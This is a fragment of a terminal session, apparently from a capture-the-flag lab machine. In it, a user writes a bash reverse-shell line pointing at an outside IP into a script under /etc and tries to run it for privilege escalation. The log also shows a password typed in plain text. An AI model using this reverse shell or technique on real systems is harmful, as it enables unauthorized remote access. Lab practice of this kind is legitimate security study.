 lennie@startup:~/scripts$ echo "sh -i >& /dev/tcp/10.10.186.22/989 0>&1" > /etc/print.sh
<echo "sh -i >& /dev/tcp/10.10.186.22/989 0>&1" > /etc/print.sh
lennie@startup:~/scripts$ /etc/print.sh
/etc/print.sh
/etc/print.sh: connect: Connection refused
/etc/print.sh: line 1: /dev/tcp/10.10.186.22/989: Connection refused
lennie@startup:~/scripts$ sudo /etc/print.sh
sudo /etc/print.sh
sudo: unable to resolve host startup
[sudo] password for lennie: c4ntg3t3n0ughsp1c3

lennie is not in the sudoers file.  This incident will be reported.
lennie@startup:~/scripts$ /etc/print.sh
/etc/print.sh
/etc/print.sh: connect: Connection refused
/etc/print.sh: line 1: /dev/tcp/10.10.186.22/989: Connection refused
lennie@startup:~/scripts$
#!/bin/bash
bash